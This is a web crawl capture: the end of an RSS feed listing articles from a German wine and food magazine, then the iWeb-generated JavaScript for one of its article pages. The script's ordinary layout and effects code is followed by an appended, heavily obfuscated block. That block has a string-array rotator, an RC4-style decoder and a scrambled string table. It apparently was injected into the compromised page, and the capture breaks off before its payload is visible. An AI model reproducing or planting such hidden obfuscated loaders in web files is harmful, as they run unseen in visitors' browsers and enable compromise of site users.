      <guid isPermaLink="false">debc89f7-9f65-4266-9401-58cb69dfab31</guid>
      <pubDate>Wed, 30 May 2012 21:57:50 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/5/30_Generation_Riesling__Deutschland-Tour_2012.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Bergstr&#xE4;sser Winzer eG &#x2013; Vielfalt von der Hessischen Bergstra&#xDF;e </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/5/24_Die_Bergstrasser_Winzer_eG_Vielfalt_von_der_Hessischen_Bergstrae.html</link>
      <guid isPermaLink="false">10bf4a2c-6ec8-4cf1-9aa8-b3188a679507</guid>
      <pubDate>Thu, 24 May 2012 07:57:54 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/5/24_Die_Bergstrasser_Winzer_eG_Vielfalt_von_der_Hessischen_Bergstrae.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Fr&#xFC;hlingsgef&#xFC;hle im Weingut       Simon-B&#xFC;rkle</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/3/25_Fruhlingsgefuhle_im_Weingut_Simon-Burkle.html</link>
      <guid isPermaLink="false">82f0e563-965a-4e80-8cea-ecdbe6096d1f</guid>
      <pubDate>Sun, 25 Mar 2012 21:52:34 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/3/25_Fruhlingsgefuhle_im_Weingut_Simon-Burkle.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Wein-Wunder Ungarn</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/2/10_Weinwunder_Ungarn.html</link>
      <guid isPermaLink="false">1eada265-683c-4412-875c-b71f8921d15c</guid>
      <pubDate>Fri, 10 Feb 2012 21:04:19 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/2/10_Weinwunder_Ungarn.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Grand C &#x2013; der Neue aus dem Elsass</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/12/15_Grand_C_der_Neue_aus_dem_Elsass.html</link>
      <guid isPermaLink="false">7a6b7854-8935-4be0-9f8c-da3d46d775d5</guid>
      <pubDate>Thu, 15 Dec 2011 11:24:58 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/12/15_Grand_C_der_Neue_aus_dem_Elsass.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Weine des Vicente Taberner Carsi</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/11/2_Die_Weine_des_Vicente_Taberner_Carsi.html</link>
      <guid isPermaLink="false">35ea1c43-e6db-49b2-b967-c7c7aa902947</guid>
      <pubDate>Wed, 2 Nov 2011 20:42:15 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/11/2_Die_Weine_des_Vicente_Taberner_Carsi.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Kap der guten Weine</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/10/26_Das_Kap_der_guten_Weine.html</link>
      <guid isPermaLink="false">1d6659ac-9eb5-4ca3-bcb6-f4115f35ca87</guid>
      <pubDate>Wed, 26 Oct 2011 22:25:21 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/10/26_Das_Kap_der_guten_Weine.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Schinken aus dem Schwarzwald&#13;&#x201E;on tour&#x201C; in Berlin</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/9/7_Schinken_aus_dem_Schwarzwald_on_tour_in_Berlin.html</link>
      <guid isPermaLink="false">4c2a42bb-156c-4dce-b2b9-4ec870ccf37c</guid>
      <pubDate>Wed, 7 Sep 2011 23:27:02 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/9/7_Schinken_aus_dem_Schwarzwald_on_tour_in_Berlin.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Beeren-Kultur im Vinschgau&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/4/10_Beeren-Kultur_im_Vinschgau.html</link>
      <guid isPermaLink="false">87c8e381-017c-45aa-8c62-09d1e9ed4fcd</guid>
      <pubDate>Sun, 10 Apr 2011 11:23:19 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2011/4/10_Beeren-Kultur_im_Vinschgau.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Neuer Auftritt: Wein aus Brasilien&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/12/2_Uberraschung__Wein_aus_Brasilien.html</link>
      <guid isPermaLink="false">1da13e6b-8367-4131-a4fc-68cbc94ef0b1</guid>
      <pubDate>Thu, 2 Dec 2010 13:16:21 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/12/2_Uberraschung__Wein_aus_Brasilien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Oliven aus der Provence &#x2013; Geschmack und Gesundheit </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/10/11_Oliven_aus_der_Provence_Geschmack_und_Gesundheit.html</link>
      <guid isPermaLink="false">6c1fb702-c0ff-473d-a9c9-4c0bd701f0b2</guid>
      <pubDate>Mon, 11 Oct 2010 13:05:37 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/10/11_Oliven_aus_der_Provence_Geschmack_und_Gesundheit.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Auf dem Rotwein Wanderweg &#13;in Franken</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/8/28_Wandern_auf_dem_Frankischen_Rotwein_Wanderweg.html</link>
      <guid isPermaLink="false">6ec5603b-1749-4d9d-a2b4-c60f29764113</guid>
      <pubDate>Sat, 28 Aug 2010 12:07:39 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/8/28_Wandern_auf_dem_Frankischen_Rotwein_Wanderweg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Degustationsziel Alentejo</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/8/3_Kasespezialitaten_im_Alentejo_verkosten.html</link>
      <guid isPermaLink="false">d6a1d220-ace3-4416-a111-c86c93bbd879</guid>
      <pubDate>Tue, 3 Aug 2010 11:48:38 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/8/3_Kasespezialitaten_im_Alentejo_verkosten.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>100 Jahre VdP &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/5/10_100_Jahre_Verband_der_Pradikatsweinguter_VdP.html</link>
      <guid isPermaLink="false">6e6cb33e-ef6f-43de-a4b8-982ef1d605d5</guid>
      <pubDate>Mon, 10 May 2010 21:57:31 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/5/10_100_Jahre_Verband_der_Pradikatsweinguter_VdP.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Erster frischer Spargel aus Oberbayern</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/4/5_Erster_frischer_Spargel_aus_Oberbayern.html</link>
      <guid isPermaLink="false">332af5b1-6e27-4e0d-987a-4a5305490f3e</guid>
      <pubDate>Mon, 5 Apr 2010 10:08:05 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/4/5_Erster_frischer_Spargel_aus_Oberbayern.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Romantische Mittelrhein-Momente</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/2/20_Romantische_Mittelrhein-Momente.html</link>
      <guid isPermaLink="false">0f4133f1-4a7b-4633-b9e4-68d0a0a8a475</guid>
      <pubDate>Sat, 20 Feb 2010 21:19:01 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2010/2/20_Romantische_Mittelrhein-Momente.html#comment_layer"></iweb:comment>
    </item>
    <iweb:dateFormat>dd.MM.yyyy</iweb:dateFormat>
    <iweb:baseURL>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News</iweb:baseURL>
    <iweb:maximumSummaryItems>50</iweb:maximumSummaryItems>
  </channel>
</rss>


--- FILE ---
content_type: text/javascript
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/6/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.js
body_size: 19386
content:
// Created by iWeb 3.0.4 local-build-20240117

setTransparentGifURL('../../../../Media/transparent.gif');function applyEffects()
{var registry=IWCreateEffectRegistry();registry.registerEffects({stroke_9:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_01_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_02_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_03_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_06_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_12_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_11_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_10_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_04_2.png')],null,2,0.500000,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_0:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_C_TL.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_S_T.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_C_TR.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_S_R.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_C_BR.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_S_B.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_C_BL.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/NewTravel_S_L.png')],null,1,0.742105,71.000000,0.000000,62.000000,62.000000,83.000000,9.000000,73.000000,77.000000,8.000000,8.000000,8.000000,9.000000,null,null,null,0.400000),stroke_2:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_01_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_02_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_03_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_06_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_09_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_08_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_07_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_04_1.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000),stroke_5:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_01_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_02_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_03_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_06_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_09_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_08_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_07_4.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_04_4.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000),stroke_1:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_01.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_02.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_03.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_06.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_09.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_08.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_07.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_04.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000),stroke_4:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_01_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_02_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_03_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_06_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_09_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_08_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_07_3.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_04_3.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000),stroke_8:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_01_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_02_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_03_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_06_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_12_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_11_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_10_1.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_04_1.png')],null,2,0.500000,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_3:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_01_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_02_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_03_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_06_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_09_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_08_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_07_2.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Portfolio_Frame_04_2.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000),stroke_6:new IWPhotoFrame([IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_01.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_02.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_03.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_06.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_12.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_11.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_10.png'),IWCreateImage('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/FormalShadow_04.png')],null,2,0.403684,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_7:new IWEmptyStroke()});registry.applyEffects();}
function hostedOnDM()
{return false;}
function onPageLoad()
{dynamicallyPopulate();loadMozillaCSS('23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_HarmonieMoz.css')
adjustLineHeightIfTooBig('id1');adjustFontSizeIfTooBig('id1');adjustLineHeightIfTooBig('id2');adjustFontSizeIfTooBig('id2');adjustLineHeightIfTooBig('id3');adjustFontSizeIfTooBig('id3');adjustLineHeightIfTooBig('id4');adjustFontSizeIfTooBig('id4');adjustLineHeightIfTooBig('id5');adjustFontSizeIfTooBig('id5');adjustLineHeightIfTooBig('id6');adjustFontSizeIfTooBig('id6');adjustLineHeightIfTooBig('id7');adjustFontSizeIfTooBig('id7');adjustLineHeightIfTooBig('id8');adjustFontSizeIfTooBig('id8');adjustLineHeightIfTooBig('id9');adjustFontSizeIfTooBig('id9');adjustLineHeightIfTooBig('id10');adjustFontSizeIfTooBig('id10');Widget.onload();fixAllIEPNGs('../../../../Media/transparent.gif');BlogFixupPreviousNext();fixupAllIEPNGBGs();applyEffects()}
function onPageUnload()
{Widget.onunload();};if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcM